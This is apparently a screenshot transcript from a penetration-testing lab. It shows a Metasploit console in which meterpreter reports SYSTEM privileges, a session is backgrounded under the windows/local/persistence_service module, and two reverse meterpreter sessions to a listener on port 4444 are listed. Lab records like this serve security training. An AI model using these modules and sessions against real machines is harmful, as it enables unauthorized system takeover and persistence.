 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/persistence_service) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows MEGACORPONE\tstark @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:52058
(172.22.117.20)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 → 172.22.117.20:52070
(172.22.117.20)
msf6 exploit(windows/local/persistence_service) >